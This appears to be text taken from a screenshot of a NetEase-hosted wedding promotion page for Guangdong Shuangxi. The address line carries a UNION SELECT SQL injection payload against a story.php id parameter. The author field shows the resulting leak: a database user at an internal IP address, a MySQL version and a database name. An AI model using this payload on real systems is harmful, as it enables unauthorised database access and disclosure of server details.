 shuangxi.163.com/story.php?id=59%20and%20%201=2%20union%20all%20select%201,concat(user(),0x3a,version(),0x3a,database(
广东双喜文化传播
打造中国喜文化第一品牌
網易 NETEASE
www.163.com
广州2010年亚运会合作伙伴
HOLLYWOOD
双喜·世纪婚礼
五洲同喜 喜传天下
共有 835 对新人参与
首页 活动介绍 新人展示 五洲同喜 花轿设计大赛 晋级名单 微博现场 登录参与
我们的故事
囍 Shuangxi
3
作者: minisite@10.100.50.24:4.0.26-log:sales: 日期: 0000-00-00 00:00:00